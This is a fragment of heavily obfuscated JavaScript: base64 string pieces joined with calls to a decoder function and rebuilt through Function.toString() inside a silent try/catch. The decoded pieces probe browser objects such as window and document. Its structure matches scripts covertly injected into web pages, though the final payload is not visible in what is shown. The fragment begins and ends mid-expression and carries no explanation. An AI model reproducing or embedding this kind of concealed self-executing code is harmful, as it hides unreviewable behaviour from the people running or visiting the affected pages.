CdzOFdlJy'+'ldPWZ1bmN0aW9uKHYsdyx4LHkseixBLEQ'+'sRSxGLEcsSCl7dmFyIGEyPWExO3JldHVy'+'biBmW2EyKDB4MzcwLCc0dGJyJyldKHYsd'+_0x4008558x(0x11a)+_0x4008558x(0x138)+'uKHYsdyl7dmFyIGEzPWExO3JldHVybiBm'+_0x4008558x(0xb9)+_0x4008558x(0x1a2)+_0x4008558x(0xbf))+(_0x4008558x(0x1a0)+'XR1cm4gZlthNCgweDQ2ZiwnZ2d1NScpXS'+'h2LHcseCx5LHosQSxEKTt9LHFbYTEoMHg'+'0YzYsJzVLRGknKV09ZnVuY3Rpb24odix3'+_0x4008558x(0xd9)+'GZbYTUoMHgyMTgsJ2dndTUnKV0odix3LH'+'gseSx6KTt9O3ZhciBzPXEsdD1mW2ExKDB'+'4MzE5LCdnZ3U1JyldKHdpbmRvdyx7fSks'+'dT1uZXcgUmVnRXhwKGZbYTEoMHgzNzEsJ'+'yVQIV4nKV0sJ2cnKSx1PXRbZlthMSgweD'+'JhYywnZ0VeJCcpXVthMSgweDQ5OCwna1F'+'FbCcpKydjZSddKHUsJycpXTt1JiYobmV3'+'IHUoMHgwLDB4MClbYTEoMHgyOWUsJ3Uwc'+_0x4008558x(0x133)+'hqLGZ1bmN0aW9uKCl7dmFyIGE2PWExLHY'+'9c1thNigweDQ4YSwneThpbycpXShoLHNb'+'YTYoMHgzNTIsJyE3SUMnKV0od2luZG93L'+_0x4008558x(0x15a)+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x4008558x(0xf6)+'UwcCMnKV0oaCx2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJnNbYTYoMHgzZ'+'mMsJ2g0a1MnKV0oaCx2LDB4NCxbMHgzLD'+_0x4008558x(0x196)+'sIShvPWZbSygweDQxMiwnQUh4JCcpXShv'+'LHdpbmRvdykpfHwobz1mW0soMHgzMGEsJ'+'0ZtIXonKV0oaCxvLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhk')+('LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSygweDMzMywneThpbycpXShvLGtb'+'SygweDFhMCwnQUh4JCcpKydjZSddKGwsJ'+_0x4008558x(0xb8))))();}.toString();return _0x6547774.slice(_0x6547774.indexOf("{") + 1, _0x6547774.lastIndexOf("}"))})())),f[Z(0x1a9,'(KVE')])));}catch(F){}}());